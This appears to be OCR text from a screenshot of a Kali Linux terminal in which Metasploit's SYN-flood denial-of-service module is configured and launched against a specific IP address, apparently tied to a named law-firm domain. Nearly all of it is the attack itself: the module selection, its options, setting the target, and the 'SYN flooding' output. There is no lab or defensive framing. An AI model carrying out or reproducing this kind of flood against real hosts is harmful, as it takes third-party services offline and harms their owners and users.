 root@kali:~# msfconsole
herzoglaw.co.il
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
3 C
Metasploit!
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future console restarts will use this environme
msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf5 auxiliary(dos/tcp/synflood) > set RHOSTS 141.226.253.128
RHOSTS => 141.226.253.128
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 141.226.253.128
[*] SYN flooding 141.226.253.128:80...